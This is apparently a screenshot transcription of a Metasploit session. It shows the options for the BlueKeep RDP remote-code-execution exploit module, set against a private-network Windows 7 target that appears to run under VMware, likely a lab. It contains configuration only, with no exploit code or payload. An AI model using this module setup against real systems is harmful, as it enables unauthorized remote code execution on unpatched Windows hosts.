 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.10.10 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)